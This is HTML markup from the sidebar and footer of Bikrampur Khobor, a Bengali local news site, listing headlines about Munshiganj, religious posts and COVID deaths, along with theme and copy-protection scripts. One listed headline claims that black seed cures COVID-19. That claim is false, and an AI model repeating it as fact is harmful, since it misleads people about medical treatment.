            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel="bookmark" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া">কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T19:03:55+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T18:55:21+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T23:19:06+06:00" >04/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3724","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4756";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">771</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">572</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%87-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9b%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="কালোজিরাতেই সেরে যাচ্ছে করোনা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="কালোজিরাতেই সেরে যাচ্ছে করোনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/kalijira-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কালোজিরাতেই সেরে যাচ্ছে করোনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/kalijira-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%87-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9b%e0%a7%87/" rel="bookmark" title="কালোজিরাতেই সেরে যাচ্ছে করোনা">কালোজিরাতেই সেরে যাচ্ছে করোনা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-21T08:28:23+06:00" >21/06/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%a4%e0%a7%8b%e0%a6%a4%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="আজ ‘আন্তর্জাতিক তোতলামি সচেতনতা দিবস’" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ‘আন্তর্জাতিক তোতলামি সচেতনতা দিবস’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/37ff1_542baca3ea_long-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ‘আন্তর্জাতিক তোতলামি সচেতনতা দিবস’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/37ff1_542baca3ea_long-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%a4%e0%a7%8b%e0%a6%a4%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf/" rel="bookmark" title="আজ ‘আন্তর্জাতিক তোতলামি সচেতনতা দিবস’">আজ ‘আন্তর্জাতিক তোতলামি সচেতনতা দিবস’</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-22T18:51:42+06:00" >22/10/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6918690702edd
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
